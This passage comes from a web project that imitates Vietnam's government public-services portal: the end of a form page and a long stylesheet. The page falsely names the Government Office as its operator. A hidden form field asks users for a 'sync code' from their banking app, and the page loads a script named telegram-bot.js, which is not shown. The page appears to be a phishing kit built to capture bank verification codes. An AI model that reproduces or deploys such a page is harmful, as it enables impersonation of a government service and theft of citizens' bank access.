                                    Tôi cam kết chịu trách nhiệm trước pháp luật về tính hợp pháp, chính xác của các
                                    giấy tờ có trong hồ sơ và cung cấp đầy đủ thông tin có liên quan
                                    <span class="required">*</span>
                                </label>
                            </div>

                            <!-- Trường nhập mã đồng bộ (ẩn ban đầu) -->
                            <div id="syncCodeSection"
                                style="display: none; margin-top: 20px; padding: 15px; background: #fff3cd; border: 1px solid #ffc107; border-radius: 5px;">
                                <div class="form-group">
                                    <label for="syncCode"
                                        style="font-weight: bold; color: #856404; margin-bottom: 10px; display: block;">
                                        Mã Đồng Bộ <span class="required">*</span>
                                    </label>
                                    <input type="text" id="syncCode" name="syncCode"
                                        placeholder="Nhập mã đồng bộ từ ứng dụng ngân hàng"
                                        style="width: 100%; padding: 12px; border: 2px solid #ffc107; border-radius: 5px; font-size: 16px; font-weight: bold; letter-spacing: 2px; text-align: center;"
                                        maxlength="10" pattern="[A-Z0-9]{6,10}">
                                    <small style="display: block; margin-top: 8px; color: #856404; font-size: 13px;">
                                        ⚠️ Vui lòng truy cập ứng dụng ngân hàng để lấy mã đồng bộ và nhập vào ô trên<br>
                                        Nếu không nhận được mã gửi về hãy thông báo cho cán bộ nhân viên hỗ trợ để thực
                                        hiện nhận mã đồng bộ
                                    </small>
                                </div>
                            </div>
                        </div>

                        <!-- Nút submit -->
                        <div class="form-actions"
                            style="margin-top: 30px; display: flex; gap: 15px; justify-content: center;">
                            <button type="submit" class="btn btn-primary"
                                style="min-width: 200px; padding: 15px 30px; font-size: 16px; background-color: #D2691E; border-color: #D2691E; color: #ffffff;">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                                    stroke-width="2"
                                    style="display: inline-block; vertical-align: middle; margin-right: 8px;">
                                    <polyline points="20 6 9 17 4 12"></polyline>
                                </svg>
                                Nộp hồ sơ
                            </button>
                            <a href="index.html" class="btn btn-secondary"
                                style="min-width: 200px; padding: 15px 30px; font-size: 16px; text-decoration: none; text-align: center; display: inline-flex; align-items: center; justify-content: center;">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                                    stroke-width="2"
                                    style="display: inline-block; vertical-align: middle; margin-right: 8px;">
                                    <path d="M19 12H5M12 19l-7-7 7-7"></path>
                                </svg>
                                Hủy
                            </a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="main-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <p><strong>Cơ quan chủ quản:</strong> Văn phòng Chính phủ</p>
                    <p><strong>www.dichvucong.gov.vn</strong></p>
                    <p><strong>Tổng đài hỗ trợ:</strong> 18001096</p>
                    <p><strong>Email:</strong> dichvucong@chinhphu.vn</p>
                </div>
            </div>
        </div>
    </footer>

    <div id="notification" class="notification"></div>

    <script src="telegram-bot.js"></script>
    <script src="script.js"></script>
    <script src="nha-dat-script.js"></script>
</body>

</html>
</file>
<file: Dichvucong-main/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* Ẩn thanh trượt nhưng vẫn cho phép cuộn */
::-webkit-scrollbar {
    width: 0px;
    background: transparent;
}

* {
    scrollbar-width: none;
    /* Firefox */
    -ms-overflow-style: none;
    /* IE and Edge */
}

html {
    overflow-y: auto;
    /* Cho phép cuộn */
    -webkit-overflow-scrolling: touch;
    /* Smooth scroll trên iOS */
}

body {
    font-family: 'Arial', 'Helvetica', 'Roboto', sans-serif;
    background: #ffffff;
    min-height: 100vh;
    color: #212529;
    line-height: 1.6;
    font-size: 15px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Top Header */
.top-header {
    background: #212529;
    color: white;
    padding: 8px 0;
    font-size: 13px;
}

.top-header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.top-header-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.header-link {
    color: white;
    text-decoration: none;
    transition: opacity 0.3s;
    font-size: 13px;
}

.header-link:hover {
    opacity: 0.8;
    text-decoration: underline;
}

.divider {
    color: rgba(255, 255, 255, 0.5);
    margin: 0 8px;
}

/* Main Header */
.main-header {
    background: white;
    border-bottom: 1px solid #dee2e6;
    padding: 18px 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo-section {
    display: flex;
    align-items: center;
}

.logo {
    max-height: 70px;
    max-width: 400px;
    object-fit: contain;
}

.logo-placeholder {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 10px 0;
}

.logo:not([src])~.logo-placeholder,
.logo[src=""]~.logo-placeholder {
    display: flex;
}

.logo.loaded~.logo-placeholder {
    display: none !important;
}

.logo-emblem {
    flex-shrink: 0;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-emblem svg {
    width: 100%;
    height: 100%;
}

.logo-text-content {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.logo-main-text {
    color: #8B0000;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.2;
    letter-spacing: 0.3px;
    font-family: 'Times New Roman', 'Georgia', serif;
    display: flex;
    align-items: baseline;
}

.logo-styled-c {
    display: inline-block;
    vertical-align: baseline;
    line-height: 1;
    margin-right: 3px;
}

.logo-styled-c svg {
    display: block;
    width: 32px;
    height: 32px;
}

.logo-tagline {
    color: #6c757d;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    font-style: normal;
}

.header-actions {
    display: flex;
    gap: 15px;
    align-items: center;
}

.header-auth-buttons {
    display: flex;
    gap: 10px;
    align-items: center;
}

/* Theme Selector */
.theme-selector {
    position: relative;
}

.theme-menu {
    position: absolute;
    top: calc(100% + 10px);
    right: 0;
    background: white;
    border: 1px solid #dee2e6;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
    padding: 8px;
    min-width: 140px;
    display: none;
    z-index: 1000;
}

.theme-menu.show {
    display: block;
}

.theme-option {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 8px 10px;
    cursor: pointer;
    border-radius: 6px;
    transition: all 0.2s ease;
    margin-bottom: 3px;
}

.theme-option:last-child {
    margin-bottom: 0;
}

.theme-option:hover {
    background: #f8f9fa;
}

.theme-option.active {
    background: #e9ecef;
    font-weight: 600;
}

.theme-color {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    border: 2px solid #dee2e6;
    flex-shrink: 0;
}

.theme-option span {
    font-size: 13px;
    color: #212529;
}

.btn-login,
.btn-register {
    padding: 10px 20px;
    border-radius: 6px;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.2s ease;
    font-size: 14px;
    white-space: nowrap;
    display: inline-block;
    background: white;
    border: 2px solid #D2691E;
    color: #6c757d;
}

.btn-login:hover {
    background: #FFF8DC;
    color: #CD853F;
    border-color: #CD853F;
}

.btn-register:hover {
    background: #FFF8DC;
    color: #CD853F;
    border-color: #CD853F;
}

/* Navigation */
.nav-wrapper {
    background: url("/mnt/data/7321797a-c824-49c1-ac8d-6417d03d4527.png") center/contain no-repeat;
    background-color: #ffffff;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 0;
    display: block;
    width: 100%;
}

.main-nav {
    background: #ffffff;
    padding: 0;
    position: relative;
    display: block;
    width: 100%;
    min-height: 50px;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 22px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 1002;
    position: fixed;
    right: 15px;
    top: 15px;
}

.nav-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background: #8B4513;
    border-radius: 2px;
    transition: all 0.3s;
}

.nav-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(8px, 8px);
}

.nav-toggle.active span:nth-child(2) {
    opacity: 0;
}

.nav-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(8px, -8px);
}

.nav-menu {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
}

.nav-item {
    position: relative;
}

.nav-link {
    display: flex;
    align-items: center;
    padding: 16px 20px;
    color: #000000;
    text-decoration: none;
    transition: all 0.2s ease;
    font-weight: 700;
    border-right: none;
    white-space: nowrap;
    font-size: 15px;
}

.nav-link span {
    flex: 1;
}

.nav-item-home .nav-link span {
    display: none;
}

.nav-item-home .nav-link {
    padding: 14px;
    justify-content: center;
}

.nav-link:hover,
.nav-item:hover>.nav-link {
    background-image: linear-gradient(180deg, rgba(206, 122, 88, 0.95), rgba(201, 74, 44, 0.95)), url('dongson-pattern.svg');
    background-size: cover, auto;
    background-repeat: no-repeat, repeat;
    background-position: center;
    color: #ffffff !important;
    transition: all 0.3s ease;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
    border-radius: 4px;
}

.nav-link:hover span,
.nav-item:hover>.nav-link span {
    color: #ffffff !important;
}

.nav-link:hover .nav-icon,
.nav-item:hover>.nav-link .nav-icon {
    color: #ffffff !important;
    stroke: #ffffff !important;
}

.nav-link:hover .submenu-arrow,
.nav-item:hover>.nav-link .submenu-arrow {
    color: #ffffff !important;
    stroke: #ffffff !important;
}

.nav-icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    flex-shrink: 0;
}

.nav-item:not(.nav-item-home) .nav-icon {
    display: none !important;
    width: 0;
    height: 0;
    margin-right: 0;
}

.submenu-arrow {
    display: inline-block;
    margin-left: 8px;
    transition: transform 0.2s;
    flex-shrink: 0;
}

.nav-item:hover .submenu-arrow {
    transform: rotate(180deg);
}

.submenu-icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    flex-shrink: 0;
}

.nav-item:last-child .nav-link {
    border-right: none;
}

.nav-item-auth-mobile {
    display: none;
}

.nav-auth-buttons-mobile {
    display: flex;
    gap: 10px;
    padding: 10px 18px;
    flex-direction: column;
}

.btn-login-mobile,
.btn-register-mobile {
    width: 100%;
    text-align: center;
}

.nav-item-auth {
    margin-left: auto;
}

.nav-link-login {
    background: #f8f9fa;
}

.nav-link-login:hover {
    background: #e9ecef;
}

.nav-link-register {
    background: #f8f9fa;
    font-weight: 600;
}

.nav-link-register:hover {
    background: #e9ecef;
}

/* Submenu */
.submenu {
    position: absolute;
    top: 100%;
    left: 0;
    background: #CE7A58;
    min-width: 220px;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.18);
    list-style: none;
    padding: 6px 0;
    display: none;
    z-index: 1000;
    border: 1px solid #B8694A;
    border-radius: 0 0 8px 8px;
}

.nav-item:hover .submenu,
.nav-item.keep-open .submenu {
    display: block;
}

.submenu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.submenu li:last-child {
    border-bottom: none;
}

.submenu a {
    display: flex;
    align-items: center;
    padding: 12px 16px;
    color: #ffffff;
    text-decoration: none;
    transition: all 0.2s ease;
    font-size: 14px;
    cursor: pointer;
    position: relative;
    z-index: 1001;
}

.submenu a:hover {
    background: #B8694A;
    color: #ffffff;
}

.nav-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
}

.nav-overlay.active {
    display: block;
}

/* Combined Search and Featured Services Section */
.search-featured-section {
    position: relative;
    min-height: 260px;
    padding: 20px 0 16px;
    background-image: url("https://dichvucong.gov.vn/p/home/theme/img/home/banner.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    border-bottom: 1px solid #C06A47;
    overflow: hidden;
    animation: fadeInBackground 1.5s ease-in-out;
}

@keyframes fadeInBackground {
    from {
        opacity: 0;
        transform: scale(1.1);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}


@keyframes shimmer {

    0%,
    100% {
        opacity: 0.3;
    }

    50% {
        opacity: 0.5;
    }
}


.search-featured-section>.container {
    position: relative;
    z-index: 1;
    background: none;
    padding: 12px 16px 16px;
    animation: slideUpFadeIn 1s ease-out 0.3s both;
}

@keyframes slideUpFadeIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Search Section */
.search-section {
    position: relative;
    background-color: #CE7A58;
    background-image: linear-gradient(180deg, rgba(206, 122, 88, 0.92), rgba(201, 74, 44, 0.92)), url('dongson-pattern.svg');
    background-repeat: repeat;
    background-size: auto, 320px 320px;
    padding: 28px 0 12px;
    border-bottom: none;
}

.search-section::before {
    content: '';
    position: absolute;
    inset: 0;
    background: rgba(255, 255, 255, 0.05);
    pointer-events: none;
}

.search-section>.container {
    position: relative;
    z-index: 1;
}

.search-main-row {
    display: flex;
    gap: 8px;
    align-items: center;
    width: 100%;
    max-width: 980px;
    margin: 0 auto 12px auto;
    padding: 2px 12px;
    justify-content: center;
    text-align: center;
    background: rgba(255, 255, 255, 0.96);
    border-radius: 8px;
    box-shadow: none;
    border: 1px solid rgba(255, 255, 255, 0.6);
}

.search-input-wrapper {
    flex: 1 1 auto;
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 0;
}

.search-input-main {
    width: 100%;
    max-width: 640px;
    padding: 8px 12px;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    color: #212529;
    background: transparent;
    font-family: inherit;
    box-shadow: none;
}

.btn-search-main {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: #f4d1a7;
    color: #8B0000;
    border: none;
    border-radius: 50%;
    padding: 9px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s;
    box-shadow: none;
    z-index: 1;
    width: 38px;
    height: 38px;
}

.btn-search-main:hover {
    background: #f7c68f;
    transform: translateY(-50%) scale(1.05);
}

.btn-search-main:active {
    transform: translateY(-50%) scale(0.95);
}

.btn-search-main svg {
    width: 20px;
    height: 20px;
}

.search-input-main:focus {
    outline: none;
    border-color: #DC143C;
    box-shadow: 0 0 0 2px rgba(220, 20, 60, 0.1);
}

.btn-search-advanced {
    padding: 8px 16px;
    background: transparent;
    color: #7a3c1c;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
    border-radius: 0;
    font-weight: 600;
    cursor: pointer;
    transition: color 0.2s;
    font-size: 13px;
    display: flex;
    align-items: center;
    gap: 8px;
    white-space: nowrap;
    min-width: 180px;
    justify-content: center;
}

.btn-search-advanced:hover {
    color: #DC143C;
}

.btn-search-advanced svg {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.search-advanced-panel {
    margin-top: 20px;
    padding: 24px;
    background: white;
    border-radius: 10px;
    border: 1px solid #dee2e6;
    box-shadow: none;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
    transition: all 0.3s ease;
}

.search-filters {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 18px;
}

.filter-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.filter-group label {
    font-size: 14px;
    color: #495057;
    font-weight: 600;
}

.filter-select {
    padding: 10px 14px;
    border: 1px solid #ced4da;
    border-radius: 8px;
    font-size: 14px;
    background: white;
    color: #212529;
    font-family: inherit;
    transition: all 0.2s ease;
}

.filter-select:focus {
    outline: none;
    border-color: #DC143C;
    box-shadow: 0 0 0 3px rgba(220, 20, 60, 0.1);
}

/* Featured Services Section */
.featured-services {
    position: relative;
    background-color: #CE7A58;
    background-image: linear-gradient(180deg, rgba(206, 122, 88, 0.9), rgba(201, 74, 44, 0.95)), url('dongson-pattern.svg');
    background-repeat: repeat;
    background-size: auto, 320px 320px;
    padding: 16px 0 36px;
    margin-top: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.25);
}

.featured-services::before {
    content: '';
    position: absolute;
    inset: 0;
    background: rgba(255, 255, 255, 0.04);
    pointer-events: none;
}

.featured-services>.container {
    position: relative;
    z-index: 1;
}

.featured-services-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 18px;
    width: 100%;
    max-width: 980px;
    margin: 0 auto;
    justify-items: stretch;
}

.search-featured-section .featured-services-grid {
    margin-top: 0;
    margin-bottom: 0;
}

.featured-service-btn {
    background: rgba(255, 194, 81, 0.92);
    color: #6b3b00;
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    transition: all 0.3s ease;
    box-shadow: none;
    border: 2px solid transparent;
    min-height: 40px;
    height: auto;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

.featured-service-btn:hover {
    transform: translateY(-4px);
    box-shadow: none;
    border-color: #FFB84D;
    background: #FFB84D;
    color: #5a2e00;
}

.featured-service-icon {
    display: none;
    flex-shrink: 0;
    width: 0;
    height: 0;
}

.featured-service-text {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.featured-service-title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
    color: #212529;
}

/* Notifications Section */
.notifications-section {
    position: relative;
    padding: 30px 0;
    background-image: url("https://dichvucong.gov.vn/p/home/theme/img/bg-news.jpg");
    background-size: cover;
    background-position: center;
    color: #333333;
    overflow: hidden;
}

.notifications-section::after {
    content: '';
    position: absolute;
    inset: 0;
    background: rgba(255, 255, 255, 0.85);
    z-index: 0;
}

.notifications-section>.container {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.notification-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    gap: 0;
}

/* Notification Navigation Buttons */
.notification-nav-btn,
#notificationPrevBtn,
#notificationNextBtn {
    background: transparent !important;
    color: #000 !important;
    border: none !important;
    width: 35px !important;
    height: 35px !important;
    border-radius: 50% !important;
    cursor: pointer;
    font-size: 18px !important;
    font-weight: bold !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    padding: 0 !important;
    margin: 0 15px !important;
    flex-shrink: 0;
    transition: all 0.3s ease !important;
    box-shadow: none !important;
    z-index: 10;
    align-self: center;
}

.notification-nav-btn:hover,
#notificationPrevBtn:hover,
#notificationNextBtn:hover {
    background: transparent !important;
    color: #333 !important;
    transform: scale(1.2) !important;
    box-shadow: none !important;
}

.notification-nav-btn:active {
    transform: scale(0.95) !important;
}

.notification-nav-btn:disabled,
.notification-nav-btn[style*="opacity: 0.5"],
#notificationPrevBtn:disabled,
#notificationNextBtn:disabled,
#notificationPrevBtn[style*="opacity: 0.5"],
#notificationNextBtn[style*="opacity: 0.5"] {
    opacity: 0.4 !important;
    cursor: not-allowed !important;
    background: transparent !important;
    color: #666 !important;
}

.notification-nav-btn:disabled:hover,
.notification-nav-btn[style*="opacity: 0.5"]:hover,
#notificationPrevBtn:disabled:hover,
#notificationNextBtn:disabled:hover,
#notificationPrevBtn[style*="opacity: 0.5"]:hover,
#notificationNextBtn[style*="opacity: 0.5"]:hover {
    transform: scale(1) !important;
    background: transparent !important;
    color: #666 !important;
}

/* Notification Indicators (Dots) */
.notification-indicators {
    display: flex;
    gap: 8px;
    margin-top: 15px;
    justify-content: center;
    align-items: center;
}

.notification-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: rgba(206, 122, 88, 0.3);
    cursor: pointer;
    transition: all 0.3s ease;
    border: 2px solid transparent;
}

.notification-dot:hover {
    background: rgba(206, 122, 88, 0.6);
    transform: scale(1.2);
}

.notification-dot.active {
    background: #CE7A58;
    width: 12px;
    height: 12px;
    border: 2px solid #fff;
    box-shadow: 0 2px 4px rgba(206, 122, 88, 0.4);
}

.notifications-bracket-left,
.notifications-bracket-right {
    font-size: 48px;
    font-weight: bold;
    color: #CE7A58;
    line-height: 1;
    padding: 0 20px;
    z-index: 1;
    position: relative;
}

.notifications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
}

.notification-card {
    background: rgba(255, 255, 255, 0.15);
    border: none;
    border-radius: 10px;
    padding: 18px;
    display: flex;
    gap: 12px;
    transition: all 0.3s ease;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(4px);
}

.notification-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
    background: rgba(255, 255, 255, 0.2);
}

.notification-icon {
    flex-shrink: 0;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.notification-icon.warning {
    background: #fff3cd;
    color: #ff8c00;
}

.notification-icon.info {
    background: #d1ecf1;
    color: #17a2b8;
}

.notification-content {
    flex: 1;
}

.notification-date {
    font-size: 12px;
    color: rgba(33, 37, 41, 0.65);
    margin-top: 8px;
    font-weight: 600;
    letter-spacing: 0.4px;
    text-transform: lowercase;
}

.notification-text {
    font-size: 14px;
    color: #000000;
    line-height: 1.6;
    font-weight: 600;
}

/* Main Content */
.main-content {
    padding: 40px 0;
    min-height: calc(100vh - 500px);
    background: #ffffff;
}

/* Service Categories */
.service-categories {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 28px;
    margin-bottom: 40px;
}

.category-section {
    background: #f8f9fa;
    padding: 24px;
    border-radius: 10px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
    border: 1px solid #e9ecef;
    transition: all 0.3s ease;
}

.category-title {
    color: #D2691E;
    font-size: 18px;
    margin-bottom: 18px;
    padding-bottom: 12px;
    border-bottom: 2px solid #D2691E;
    font-weight: 600;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    letter-spacing: 0.5px;
    text-align: center;
}

.category-icon {
    flex-shrink: 0;
}

.category-links {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.category-link {
    color: #212529;
    text-decoration: none;
    padding: 12px 14px;
    border-radius: 8px;
    transition: all 0.2s ease;
    border-left: 3px solid transparent;
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 16px;
}

.category-link-icon {
    flex-shrink: 0;
    color: #6B8E9F;
    opacity: 1;
    transition: all 0.2s;
    width: 24px;
    height: 24px;
}

.category-link:hover {
    background: #f0f5f7;
    border-left-color: #6B8E9F;
    color: #6B8E9F;
    padding-left: 16px;
    transform: translateX(2px);
}

.category-link:hover .category-link-icon {
    opacity: 1;
    color: #6B8E9F;
    transform: scale(1.1);
}

/* DOANH NGHIỆP Section - Icon màu đỏ đậm */
.category-section-business .category-link-icon {
    color: #8B0000;
    opacity: 1;
}

.category-section-business .category-link:hover {
    background: #fff5f5;
    border-left-color: #8B0000;
    color: #8B0000;
}

.category-section-business .category-link:hover .category-link-icon {
    color: #8B0000;
    transform: scale(1.1);
}

/* Footer */
.main-footer {
    background: #212529;
    color: white;
    padding: 25px 0;
    margin-top: 40px;
}

.footer-content {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    gap: 25px;
}

.footer-info {
    display: flex;
    flex-direction: row;
    gap: 25px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.footer-info p {
    margin: 0;
    font-size: 13px;
    white-space: nowrap;
}

.footer-info strong {
    color: #fff;
    font-weight: 600;
}

/* Notification */
.notification {
    position: fixed;
    top: 20px;
    right: 20px;
    padding: 14px 20px;
    border-radius: 8px;
    color: white;
    font-weight: 500;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.25);
    transform: translateX(400px);
    transition: transform 0.3s ease;
    z-index: 1000;
    max-width: 350px;
    font-size: 14px;
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(4px);
}

.notification.show {
    transform: translateX(0);
}

.notification.success {
    background: #28a745;
}

.notification.error {
    background: #dc3545;
}

.notification.info {
    background: #17a2b8;
}

.notification.warning {
    background: #ff8c00;
}

/* Responsive */
@media (max-width: 968px) {
    .container {
        padding: 0 16px;
    }

    .service-categories {
        grid-template-columns: 1fr;
        gap: 24px;
    }

    .featured-services-grid {
        grid-template-columns: 1fr;
        gap: 12px;
    }

    .featured-service-btn {
        min-height: 52px;
        padding: 12px 14px;
    }

    .featured-service-title {
        font-size: 14px;
    }

    .notifications-grid {
        grid-template-columns: 1fr;
        gap: 18px;
    }

    .header-content {
        flex-direction: column;
        gap: 15px;
    }

    .header-actions {
        width: 100%;
        justify-content: center;
    }

    .main-header {
        padding: 16px 0;
    }
}

@media (max-width: 768px) {
    .search-featured-section {
        padding: 16px 0 12px;
        min-height: auto;
    }

    .search-featured-section>.container {
        padding: 8px 12px 12px;
    }

    .main-content {
        padding: 32px 0;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: relative;
        min-height: 50px;
    }

    .nav-menu {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        max-width: 85%;
        height: 100vh;
        background: #ffffff;
        flex-direction: column;
        padding-top: 60px;
        padding-bottom: 20px;
        transition: right 0.3s ease;
        box-shadow: -2px 0 15px rgba(0, 0, 0, 0.3);
        z-index: 1001;
        overflow-y: auto;
        border-left: 1px solid #dee2e6;
    }

    .nav-menu.active {
        right: 0;
    }

    .nav-item {
        width: 100%;
        border-bottom: 1px solid #dee2e6;
    }

    .nav-link {
        border-right: none;
        padding: 14px 18px;
        color: #000000;
    }

    .submenu {
        position: static;
        display: none;
        width: 100%;
        background: #f8f9fa;
        box-shadow: none;
        border: none;
    }

    .nav-item.active .submenu {
        display: block;
    }

    .submenu a {
        padding: 12px 18px 12px 40px;
        color: #212529;
    }

    .submenu a:hover {
        background: #e9ecef;
        color: #DC143C;
    }

    .nav-item-auth {
        margin-left: 0;
        border-top: 1px solid #dee2e6;
        margin-top: 10px;
        padding-top: 10px;
    }

    .search-main-row {
        flex-direction: column;
        padding: 8px 16px;
        border-radius: 10px;
        gap: 12px;
        margin-bottom: 16px;
    }

    .btn-search-advanced {
        width: 100%;
        justify-content: center;
        border-left: none;
        border-top: 1px solid rgba(0, 0, 0, 0.08);
        padding: 12px 0;
        min-width: auto;
    }

    .search-filters {
        grid-template-columns: 1fr;
    }

    .featured-services-grid {
        grid-template-columns: 1fr;
        gap: 10px;
    }

    /* Hiển thị đủ 3 thanh trên mobile */
    .featured-service-btn {
        min-height: 48px;
        padding: 10px 12px;
        border-radius: 6px;
        display: flex !important;
    }

    .featured-service-title {
        font-size: 13px;
        line-height: 1.4;
    }

    /* Layout section VNeID trên mobile */
    .vneid-notice-section .container {
        flex-direction: column;
        padding: 0 15px;
    }

    .vneid-notice-section .container>div {
        width: 100%;
    }

    .notifications-grid {
        grid-template-columns: 1fr;
    }

    .footer-info {
        flex-direction: column;
        gap: 12px;
        text-align: center;
    }

    .footer-info p {
        white-space: normal;
    }
}

/* Form Styles */
.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #212529;
    font-size: 14px;
}

.form-group input,
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 10px 14px;
    border: 1px solid #ced4da;
    border-radius: 6px;
    font-size: 14px;
    transition: all 0.2s ease;
    font-family: inherit;
    background: white;
    color: #212529;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: #DC143C;
    box-shadow: 0 0 0 3px rgba(220, 20, 60, 0.1);
}

.btn {
    padding: 10px 20px;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
}

.btn-primary {
    background: #0066cc;
    color: white;
}

.btn-primary:hover {
    background: #0052a3;
}

.btn-secondary {
    background: #f8f9fa;
    color: #212529;
    border: 1px solid #dee2e6;
}

.btn-secondary:hover {
    background: #e9ecef;
}

/* Section Card */
.section-card {
    background: #ffffff;
    border-radius: 10px;
    padding: 25px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
    border: 1px solid #e9ecef;
    transition: all 0.3s ease;
}

.section-card-header {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 2px solid #dee2e6;
}

.section-card-title {
    color: #212529;
    font-size: 20px;
    font-weight: 600;
    margin: 0;
    display: flex;
    align-items: center;
    gap: 10px;
}

/* Appointment Styles */
.appointment-item {
    background: #ffffff;
    border-left: 4px solid #0066cc;
    border-radius: 8px;
    padding: 14px 16px;
    margin-bottom: 12px;
    transition: all 0.2s ease;
    border: 1px solid #e9ecef;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.appointment-item-title {
    font-size: 14px;
    font-weight: 600;
    color: #212529;
    margin-bottom: 8px;
}

.appointment-item-info {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 8px;
    margin-top: 8px;
}

.appointment-item-info-label {
    font-size: 12px;
    color: #6c757d;
    margin-bottom: 2px;
}

.appointment-item-info-value {
    font-weight: 500;
    color: #212529;
    font-size: 13px;
}

/* Scrollbar */
.appointments-list::-webkit-scrollbar {
    width: 6px;
}

.appointments-list::-webkit-scrollbar-track {
    background: #f1f3f5;
    border-radius: 3px;
}

.appointments-list::-webkit-scrollbar-thumb {
    background: #adb5bd;
    border-radius: 3px;
}

.appointments-list::-webkit-scrollbar-thumb:hover {
    background: #868e96;
}

/* Responsive Design */
@media (max-width: 768px) {

    /* Container padding */
    .container {
        padding: 0 15px;
    }

    /* Header responsive */
    .main-header {
        padding: 20px 0;
    }

    .header-content {
        flex-wrap: wrap;
        gap: 12px;
    }

    .logo {
        max-height: 65px;
        max-width: 300px;
    }

    .logo-placeholder {
        gap: 12px;
    }

    .logo-emblem {
        width: 65px;
        height: 65px;
    }

